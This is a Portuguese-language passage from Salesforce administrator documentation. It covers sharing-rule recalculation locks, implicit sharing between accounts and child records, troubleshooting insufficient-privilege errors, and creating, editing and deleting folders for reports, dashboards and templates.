Quando você cria, edita ou exclui uma regra de compartilhamento, o recálculo é executado para atualizar o acesso ao registro na organização. Essa operação poderá levar algum tempo se você tiver muitos usuários e muitos dados. O recurso de bloqueios de compartilhamento específicos de objeto permite que você faça alterações em uma regra de compartilhamento para outros objetos, sem esperar que o recálculo entre todos os objetos seja concluído. Dependendo do objeto, do tipo de regras de compartilhamento e do grupo de destino dos usuários, você pode fazer alterações nas regras de compartilhamento em outro objeto ou no mesmo objeto por meio da UI ou da API.

Nota: Fornecemos esse recurso para selecionar clientes por meio de um programa piloto que requer a concordância com termos e condições específicos. Para ser indicado para participar do programa, entre em contato com a Salesforce. Como programas piloto estão sujeitos a alterações, não podemos garantir a aceitação. Os recursos piloto não estão geralmente disponíveis, conforme indicado neste documento ou em comunicados à imprensa ou declarações públicas. Não podemos garantir a disponibilidade geral dentro de qualquer prazo específico, ou mesmo independentemente de qualquer condição. Tome suas decisões de compra com base apenas nos recursos geralmente disponíveis.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Sem os bloqueios de compartilhamento específicos de objeto, não é possível enviar alterações de compartilhamento simultâneas até a conclusão do recálculo entre todos os objetos. Se você estiver ativando os bloqueios de compartilhamento específicos de objeto, considere as seguintes alterações em sua organização.

#### **Regras de compartilhamento baseadas em critérios e baseadas em propriedade**

O recálculo será executado se uma regra de compartilhamento tiver sido alterada ou quando você clicar no botão **Recalcular** na página Configurações de compartilhamento. Clicar nesse botão bloqueia as regras de compartilhamento para esse objeto (1), mas você ainda pode fazer alterações nas regras de compartilhamento para outro objeto.

Nota: Não é necessário recalcular cada vez que você edita ou cria uma regra de compartilhamento. Use apenas os botões Recalcular nas listas relacionadas de Regras de compartilhamento se atualizações das regras de compartilhamento falharem ou não funcionarem como deveriam. O administrador receberá um email de notificação se atualizações de regra de compartilhamento falharem.



Quando um recálculo de compartilhamento baseado em propriedade está em andamento, não é possível criar, editar ou excluir as regras de compartilhamento baseadas em propriedade para um objeto destinado ao grupo de usuários afetados. Por exemplo, digamos que você está criando uma regra de compartilhamento de leads baseada em propriedade para todos os usuários internos. Você pode criar, atualizar ou excluir outras regras de compartilhamento baseadas em propriedade para leads destinadas a todos os usuários internos apenas após a conclusão do recálculo. Você receberá uma notificação por email quando o recálculo estiver concluído. No entanto, você ainda poderá criar outras regras de compartilhamento baseadas em propriedade para leads destinados a qualquer outro grupo público, exceto o grupo Todos os usuários internos, enquanto o recálculo da criação da primeira regra de compartilhamento ainda estiver em andamento.

Quando um recálculo de compartilhamento baseado em critérios estiver em andamento, não será possível editar ou excluir essa regra (2). Mas você poderá criar, editar, ou excluir simultaneamente qualquer regra de compartilhamento baseada em critérios ou baseada em propriedades.



Não será possível modificar os padrões para toda a organização quando um recálculo estiver em execução e vice-versa.



#### **Conta, casos, contatos e oportunidades**

Regras de compartilhamento podem afetar contas e filhos da conta associada - casos, contatos e oportunidades, de forma que eles são bloqueados também para garantir que o recálculo seja executado adequadamente. Por exemplo, criar e editar as regras de compartilhamento da conta evita que você crie ou edite uma regra de compartilhamento de caso, contato ou oportunidade. Da mesma maneira, criar e editar uma regra de compartilhamento da oportunidade evita que você crie ou edite uma regra de compartilhamento de caso, contato ou conta antes que o recálculo seja concluído. Observe que os bloqueios não são compartilhados entre objetos, exceto no caso de contas e filhos da conta associados.

Nota: Clicar no botão **Recalcular** para qualquer uma das regras de compartilhamento desses quatro objetos evita que qualquer pessoa faça alterações em qualquer regra de compartilhamento para esses objetos até a conclusão do recálculo.

No seguinte exemplo, uma regra de compartilhamento de conta baseada em propriedade foi excluída e o recálculo está em andamento. Embora você não possa criar, editar ou excluir outra regra de compartilhamento baseada em propriedade que pertence a qualquer um desses objetos, você pode fazer alterações em uma regra de compartilhamento baseada em critérios (3) que pertence a esses objetos.



[Regras de compartilhamento](#page-603-0) [Recalcular regras de compartilhamento](#page-646-0) [Adiar cálculos de compartilhamento](#page-647-0)

# Comportamento de compartilhamento integrado

O Salesforce oferece o compartilhamento implícito entre contas e registros filho (oportunidades, casos e contatos), e para vários grupos de usuários do portal.

#### **Compartilhamento entre contas e registros filho**

- **• Acesso a uma conta pai** se você tiver acesso a um registro filho de conta, terá acesso implícito de Somente leitura àquela conta.
- **• Acesso a registros filho** Se você tiver acesso a uma conta pai, poderá terá acesso aos registros filho associados. O papel do proprietário da conta determina o nível de acesso aos registros filho.

#### **Comportamento de compartilhamento para usuários do portal**

- **• Acesso à conta e caso** um usuário do portal de uma conta tem acesso de Somente Leitura à conta pai e a todos os contatos daquela conta.
- **• Acesso de gerenciamento para dados pertencentes a usuários do portal Service Cloud**— Como os usuários do portal Service Cloud não têm funções, os proprietários de conta do portal não podem acessar seus dados por meio da hierarquia de função. Para conceder-lhes acesso a esses dados, você pode adicionar proprietários de conta ao grupo

EDIÇÕES

Disponível em: Salesforce Classic

O compartilhamento para contas e contatos está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O compartilhamento para casos e oportunidades está disponível nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

de compartilhamento do portal onde os usuários do portal do Service Cloud estão trabalhando. Essa etapa permite acesso a todos os dados de propriedade de usuários do portal do Service Cloud nesse portal.

**• Acesso a casos**— Se um usuário do portal for o contato de um caso, ele tem acesso de Somente Leitura para o caso.

#### **Operações de associação ao grupo e recálculo de compartilhamento**

Operações simples, como mudar o papel de um usuário, mover um papel para outra ramificação na hierarquia ou alterar o proprietário de conta de um portal, podem acionar um recálculo das regras de compartilhamento. O Salesforce deve verificar o acesso aos dados do usuário de pessoas acima do papel novo ou antigo do usuário na hierarquia, e adicionar ou remover compartilhamentos de registros afetados.

#### CONSULTE TAMBÉM:

<span id="page-653-0"></span>[Protegendo o acesso aos dados](#page-525-0)

# Resolvendo erros de privilégios insuficientes

A maioria dos erros de privilégios insuficientes é causada por uma permissão ausente ou uma configuração de compartilhamento que impede você de acessar um registro ou realizar uma tarefa, como executar um relatório.

Disponível em: Salesforce Classic

**EDICÕES** 

Disponível em: **Todas as edições**

É possível que o usuário não tenha o acesso correto em níveis diferentes, como um objeto, registro ou processo. Por exemplo, é possível que o perfil de um usuário o impeça de acessar o objeto de conta ou seu papel o impeça de acessar um registro de caso. Você também pode ser esse erro ao clicar no link de um registro ou em uma guia da página do Visualforce à qual não tem acesso.

A maioria dos casos pode ser resolvida usando o botão Compartilhamento na página de detalhes

do registro, que permite compartilhar o registro com outro usuário, se necessário. Os administradores também podem resolver esse problema usando a API, por exemplo, consultando o objeto UserRecordAccess para verificar o acesso de um usuário a um conjunto de registros. Para obter mais informações, consulte o [Guia do desenvolvedor para a API SOAP](http://www.salesforce.com/apidoc).

Se essas ferramentas não ajudarem a resolver o problema, um administrador poderá ajudar a diagnosticá-lo com esse novo fluxo de trabalho de solução de problemas.

- **•** [Resolva os erros de acesso no nível do objeto revisando os perfis do usuário e os conjuntos de permissões.](#page-654-0)
- **•** [Resolva erros de acesso no nível do registro revisando as configura ões de compartilhamento, como os padrões para toda a](#page-655-0) [organização e regras de compartilhamento.](#page-655-0)
- **•** [Resolva erros no nível do processo revisando regras de validação e acionadores do Apex.](#page-656-0)

É recomendável que um administrador entre no aplicativo usando o seu login para ajudar a resolver um problema. É possível [conceder](#page-86-0) [aos administradores o acesso durante um período especificado.](#page-86-0)

# <span id="page-654-0"></span>Resolver erros de permissão e acesso no nível do objeto

Erros de privilégios insuficientes podem ser causados por falta de permissões de objeto e usuário. Você pode resolver esse tipo de erros por meio do perfil do usuário e dos conjuntos de permissões.

Em geral, o melhor método de investigar problemas de acesso a objetos e permissões é por meio da API. No entanto, é possível usar as etapas a seguir para investigar por meio de ferramentas de apontar e clicar.

**1.** Verifique as permissões do objeto no perfil do usuário.

As permissões de objeto, configuradas em perfis e conjuntos de permissões, determinam quais objetos um usuário pode ler, criar, editar ou excluir.

- **a.** Na página de detalhes do usuário, clique no perfil do usuário.
- **b.** Na página de visão geral do perfil, acesse **Configurações de objeto** ou **Permissões de objeto**.

Observe as permissões do objeto. Por exemplo, se o usuário estiver tentando exibir uma conta, verifique se a permissão de "Leitura" referente à conta e aos objetos de contato no perfil do usuário está ativada.

Ou, se o usuário está tentando executar um relatório, é possível que ele não tenha a permissão de "Leitura" em um objeto ao qual o relatório faz referência.

- **2.** Verifique as permissões do usuário em uma das formas a seguir, dependendo da interface do usuário do perfil.
	- **•** Na interface de usuário de perfil avançada, revise as permissões nas seções Permissões do aplicativo e Permissões do sistema.
	- **•** Na interface de usuário de perfil original, revise as permissões em Permissões administrativas e Permissões gerais do usuário.

Observe as permissões de usuário relevantes. Por exemplo, se o usuário está tentando enviar um email para um lead, verifique se a permissão "Enviar email" está ativada.

- **3.** Verifique as permissões nos conjuntos de permissões do usuário.
	- **a.** Na página de detalhes do usuário, role até a lista relacionada Atribuições de conjuntos de permissões e clique em cada conjunto de permissões.
	- **b.** Na página de visão geral do conjunto de permissões, clique em Configurações de objeto e revise as permissões de objeto atribuídas.
	- **c.** Revise as permissões do usuário nas seções Permissões do aplicativo e Permissões do sistema.
	- **d.** Repita essas etapas para cada conjunto de permissões atribuído ao usuário.
- **4.** Se necessário, atribua a permissão necessária usando um conjunto de permissões ou atualizando o perfil. Os conjuntos de permissões oferecem acesso individualmente. Atribua permissões no perfil do usuário somente se todos os usuários do perfil requerem acesso. Lembre-se de conhecer a política de segurança da sua organização e tome as medidas necessárias.

#### CONSULTE TAMBÉM:

[Resolvendo erros de privilégios insuficientes](#page-653-0) [Conjuntos de Permissões](#page-557-0) [Permissões de acesso do usuário](#page-527-0) [Perfis](#page-528-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas as edições**

### PERMISSÕES DO USUÁRIO

Para exibir perfis e conjuntos de permissões:

**•** "Exibir configuração"

Para editar permissões de objeto:

**•** "Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

# <span id="page-655-0"></span>Resolver erros de acesso no nível do registro

Erros de privilégios insuficientes podem ser causados por suas configurações de compartilhamento, como papéis ou regras de compartilhamento.

Para verificar se o erro é no nível do registro, siga estas etapas. Como alternativa, também é possível usar a API para consultar o acesso de um usuário a um conjunto de registros ou usar o botão Compartilhamento na página de detalhes do registro.

**1.** Se a sua organização usa papéis, verifique o papel do usuário em relação ao proprietário do registro.

Por exemplo, o usuário só pode excluir registros caso seja proprietário do registro, tenha um papel mais elevado na hierarquia que o do proprietário do registro ou o seja o administrador. Da mesma forma, os usuários sempre têm acesso de leitura a registros cujos proprietários estão abaixo deles na hierarquia de papéis, a menos que **Conceder acesso usando hierarquias** esteja desmarcado (somente objetos personalizados).

**a.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.

Verifique o papel do usuário e o do usuário cujo registro está sendo acessado.

Por exemplo, um usuário não pode excluir nem mesclar contas de alguém que esteja em uma hierarquia de papéis, mesmo se tiver as permissões adequadas nos objetos.

**2.** Se o usuário deveria ter tido acesso por meio de uma regra de compartilhamento, revise as regras de compartilhamento.

É possível que o usuário tenha sido deixado de fora de uma regra de compartilhamento acidentalmente.

- **a.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **b.** Verifique o grupo público (ou outras categorias, como papéis ou filas) do qual o usuário deve fazer parte para a regra de compartilhamento em questão.
- **3.** Verifique suas equipes de vendas.

Se sua organização utiliza equipes de contas, oportunidades ou casos, você talvez tenha esquecido o usuário ao configurar as equipes. Revise suas equipes para determinar se o usuário deveria ter conseguido acesso por meio de uma equipe.

**a.** Em Configuração, insira a equipe que deseja verificar, como *Equipes de contas*, na caixa Busca rápida e selecione a equipe.

Adicione o usuário à equipe, se for adequado.

**4.** Revise seus compartilhamentos manuais.

O usuário pode ter obtido acesso por meio de um compartilhamento manual, mas perdido o acesso porque o proprietário do registro mudou, fazendo com que o compartilhamento manual fosse eliminado automaticamente. O compartilhamento manual pode ter sido removido por meio do botão **Compartilhamento** na página de detalhes de registro. Apenas o proprietário do registro, um administrador ou um usuário acima do proprietário na hierarquia de papéis pode criar ou remover um compartilhamento do registro.

**a.** Na página de detalhes do registro, clique em **Compartilhamento**.

A página Detalhes de compartilhamento mostra os usuários, grupos, papéis e territórios que têm acesso ao registro.

- **b.** Se o usuário precisar obter acesso por meio de um compartilhamento manual, crie um clicando em **Adicionar**.
- **5.** Revise os territórios.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas as edições**

### PERMISSÕES DO USUÁRIO

Para criar ou editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"

Para configurar equipes:

**•** "Personalizar aplicativo"

Para gerenciar territórios:

**•** "Gerenciar territórios"

Se a organização está usando territórios, é possível que o usuário esteja faltando nos territórios ou que o registro não esteja no território correto, do qual o usuário é membro. Do contrário, é necessário ser gerente de previsão, Os gerentes de previsão podem gerenciar territórios está selecionado e você está trabalhando abaixo da sua posição na hierarquia de territórios.

#### CONSULTE TAMBÉM:

[Resolvendo erros de privilégios insuficientes](#page-653-0) [Hierarquia de papéis de usuário](#page-593-0) [Regras de compartilhamento](#page-603-0)

# <span id="page-656-0"></span>Resolver erros de acesso no nível do processo

Erros de privilégios insuficientes podem ser causados por uma regra de validação.

Para resolver erros de privilégios insuficientes, em geral, determina-se se eles são causados por conjuntos de permissões, perfis ou configurações de compartilhamento configurados incorretamente. Do contrário, é conveniente revisar as regras de validação da organização.

**1.** Revise as regras de validação.

É possível que uma regra de validação esteja impedindo o usuário de concluir uma tarefa, como transferir um registro de caso após o seu fechamento.

- **2.** Em suas configurações de gerenciamento de objeto, encontre o objeto que deseja verificar e role para baixo até Regras de validação.
- **3.** Certifique-se de que nenhuma regra de validação esteja causando o erro. Ou corrija a regra de validação caso o usuário tenha que obter acesso por meio dela.

CONSULTE TAMBÉM: [Resolvendo erros de privilégios insuficientes](#page-653-0) [Definir regras de validação](#page-4080-0)

# <span id="page-656-1"></span>Perguntas frequentes sobre acesso a registros

**•** [Por que um usuário tem acesso a uma conta?](#page-656-1)

# Por que um usuário tem acesso a uma conta?

Um usuário pode ter acesso a uma conta a partir de:

- **•** Propriedade de registro
- **•** Acesso implícito de um registro filho associado, como um caso, contato ou oportunidade
- **•** Padrões de compartilhamento para toda a organização
- **•** Hierarquia de papéis
- **•** Regras de compartilhamento
- **•** Compartilhamento manual
- **•** Equipe de contas ou território

Para descobrir por que um usuário tem acesso ao registro, clique no botão **Compartilhamento** na página de detalhes da conta para ver uma lista de usuários com acesso e as razões para este. Clique em **Expandir lista** para ver todos os usuários que têm acesso.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas as edições**

### PERMISSÕES DO USUÁRIO

Para exibir e alterar regras de validação:

**•** "Exibir definição e configuração"

E

"Personalizar aplicativo"

Para ver e definir acionadores do Apex:

**•** "Apex do autor"

Os seguintes usuários não aparecem na lista, mesmo que tenham acesso:

- **•** Todos os usuários, se os padrões de toda a organização estiverem configurados como Somente leitura pública ou Leitura/gravação pública
- **•** Usuários de alto volume do portal
- Nota: Se o botão **Compartilhamento** não aparecer, os padrões de compartilhamento de toda a organização talvez tenham sido configurados como Controlado pelo pai ou Leitura pública. Caso contrário, somente o proprietário do registro, um administrador ou um usuário acima do proprietário na hierarquia de papéis podem ver a página Detalhes de compartilhamento.



#### **Tabela 2: Diretriz de solução de problemas para acesso de usuário a um registro**

CONSULTE TAMBÉM:

[Protegendo o acesso aos dados](#page-525-0)

[Resolvendo erros de privilégios insuficientes](#page-653-0)

# <span id="page-658-0"></span>Gerenciando pastas

Uma pasta é um local onde você pode armazenar relatórios, painéis, documentos ou modelos de email. As pastas podem ser públicas, ocultas ou compartilhadas, assim como definidas como somente leitura ou leitura/gravação. Você controla quem tem acesso a seu conteúdo com base nas funções, permissões, grupos públicos e tipos de licença. É possível disponibilizar uma pasta para toda a organização ou torná-la privada para que somente o proprietário tenha acesso.

- **•** Para obter acesso a pastas de documentos, clique na guia **Documentos**.
- **•** Para acessar pastas de modelos de email, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.

Para criar uma pasta, clique em **Criar nova pasta**.

Para editar uma pasta, clique em **Editar** ao lado do nome da pasta. Alternativamente, selecione o nome de uma pasta na lista suspensa Pasta e clique em **Editar**.

Nota: Você poderá modificar o conteúdo de uma pasta somente se o nível de acesso da pasta estiver definido como leitura/gravação. Somente os usuários com a permissão "Gerenciar documentos públicos" ou "Gerenciar modelos públicos" podem excluir ou alterar uma pasta somente leitura. Independentemente de permissões ou configurações de pasta, os usuários não podem editar pastas não arquivadas ou pessoais. Usuários com a permissão "Gerenciar relatórios em pastas públicas" podem editar todos os relatórios em pastas públicas, mas não relatórios em pastas pessoais de outros usuários.

CONSULTE TAMBÉM:

[Criando e editando pastas](#page-659-0) [Excluindo pastas](#page-660-0) [Arquivando itens nas pastas](#page-661-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

As pastas de relatórios não estão disponíveis em: Edições **Contact Manager**, **Group** e **Personal**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir pastas de documentos públicos:

**•** "Gerenciar documentos públicos"

Para criar, editar e excluir pastas de modelos de email públicos:

**•** "Gerenciar modelos públicos"

Para criar, editar e excluir pastas de relatórios públicos:

**•** "Gerenciar relatórios em pastas públicas"

Para criar, editar e excluir pastas de painéis públicos:

**•** "Gerenciar painéis" E "Visualizar todos os dados"

# <span id="page-659-0"></span>Criando e editando pastas

Clique na opção **Criar nova pasta** ou **Editar**, presente na maioria das páginas que apresentam listas de pastas.

- **1.** Insira um Rótulo da pasta. O rótulo é usado como referência à pasta em páginas da interface do usuário.
- **2.** Se você tiver a permissão "Personalizar aplicativo", insira um nome exclusivo a ser usado pelos API e pacotes gerenciados.
- **3.** Escolha uma opção de Acesso à pasta pública. Selecione leitura/gravação para que os usuários possam alterar o conteúdo das pastas. Uma pasta somente leitura pode ser visível aos usuários, mas os usuários não podem alterar seu conteúdo.
- **4.** Selecione um relatório, painel ou modelo que não tenha sido arquivado e clique em **Adicionar** para armazená-lo na nova pasta. Ignore esta etapa para as pastas de documentos.
- **5.** Escolha uma opção de visibilidade de pastas:
	- **•** Esta pasta é acessível por todos os usuários, incluindo usuários do portal dá acesso de pasta a todos os usuários na sua organização, incluindo usuários do portal.
	- **•** Esta pasta é acessível por todos os usuários, com exceção dos usuários do portal dá acesso de pasta a todos os usuários na sua organização, mas nega o acesso aos usuários do portal. Esta opção só está disponível para as pastas de relatório e painel em organizações com um portal do parceiro ou Portal de clientes habilitado. Se você não tiver um portal, não o verá.
	- **•** A opção Esta pasta está oculta para todos os usuários torna a pasta particular.
	- **•** Esta pasta pode ser acessada somente pelos seguintes usuários possibilita conceder acesso ao conjunto de usuários desejado:
		- **a.** Selecione "Grupos públicos", "Papéis," "Papéis e subordinados," "Papéis, Subordinados internos e do portal" (se você tiver portais habilitados), "Territórios" ou "Territórios e subordinados" na lista suspensa Pesquisar. As opções variam em cada Edição e se a sua organização tem gerenciamento de territórios.

Nota: Quando você compartilha a pasta com um grupo, os gerentes dos membros do grupo não recebem acesso à pasta a menos que também integrem o grupo.

- **b.** Se a lista Disponível para compartilhamento não exibir o valor desejado imediatamente, insira critérios de pesquisa e clique em **Localizar**.
- **c.** Selecione o valor desejado na lista Disponível para compartilhamento e clique em **Adicionar** para mover o valor para a lista Compartilhado com.
	- Nota: Você pode usar compartilhamento de pastas avançado para fornecer a seus usuários níveis de acesso mais detalhados a pastas de relatórios e pastas de painéis. Para obter mais informações, consulte [Ativar compartilhamento](#page-453-0) [aprimorado para relatórios e painéis](#page-453-0) e [Compartilhar uma pasta de relatório ou painel.](#page-3732-0)

### **EDICÕES**

Disponível em: **todas** as edições, exceto

**Database.com**

As pastas de relatórios não estão disponíveis em: Edições **Contact Manager**, **Group** e **Personal**

Restrição de pasta de documento não disponível em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir pastas de documentos públicos:

**•** "Gerenciar documentos públicos"

Para criar, editar e excluir pastas de modelos de email públicos:

**•** "Gerenciar modelos públicos"

Para criar, editar e excluir pastas de relatórios públicos:

**•** "Gerenciar relatórios em pastas públicas"

Para criar, editar e excluir pastas de painéis públicos:

**•** "Gerenciar painéis" E "Exibir todos os dados" **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Gerenciando pastas](#page-658-0)

# <span id="page-660-0"></span>Excluindo pastas

Você pode excluir somente pastas que estão vazias. Antes de começar, remova todos os documentos, painéis, modelos ou relatórios da pasta que gostaria de excluir.

- **1.** Clique em **Editar** ao lado do nome da pasta em qualquer página que tenha uma lista de pastas. Na guia Relatórios, clique em **e** e depois em **Editar** no painel das pastas.
- **2.** Clique em **Excluir** ou e depois em **Excluir**.
- **3.** Clique em **OK** para confirmar.

CONSULTE TAMBÉM:

[Gerenciando pastas](#page-658-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

As pastas de relatórios não estão disponíveis em: Edições **Contact Manager**, **Group** e **Personal**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir pastas de documentos públicos:

**•** "Gerenciar documentos públicos"

Para criar, editar e excluir pastas de modelos de email públicos:

**•** "Gerenciar modelos públicos"

Para criar, editar e excluir pastas de relatórios públicos:

**•** "Gerenciar relatórios em pastas públicas"

Para criar, editar e excluir pastas de painéis públicos:

**•** "Gerenciar painéis" E "Modificar todos os dados"

# <span id="page-661-0"></span>Arquivando itens nas pastas

Para mover um documento, painel, relatório ou modelo de email para uma pasta diferente:

- **1.** Selecione o item a ser armazenado em uma pasta.
- **2.** Clique em **Editar propriedades**.
- **3.** Selecione outra pasta.
